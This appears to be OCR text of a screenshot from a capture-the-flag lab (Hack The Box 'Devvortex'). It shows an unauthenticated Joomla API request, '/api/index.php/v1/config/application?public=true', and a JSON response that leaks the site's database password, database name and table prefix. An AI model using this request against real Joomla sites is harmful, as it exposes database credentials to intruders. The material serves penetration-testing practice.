 Development - Administra
dev.devvortex.htb/api/index.p
dev.devvortex.htb/api/index.p
http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224
17:
type: "application"
id: "224"
attributes:
dbprefix: "sd4fg_"
id: 224
18:
type: "application"
id: "224"
attributes:
dbencryption: 0
id: 224